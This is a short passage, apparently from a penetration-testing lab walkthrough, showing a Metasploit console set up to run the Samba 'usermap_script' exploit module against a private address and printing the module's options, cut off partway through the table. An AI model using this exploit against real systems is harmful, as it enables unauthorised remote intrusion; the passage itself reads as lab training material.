 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.68.131
RHOSTS => 192.168.68.131
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host
RHOSTS 192.168.68.131 yes The target host(s), see https://docs.metasploit.c
RPORT 139 yes The target port (TCP)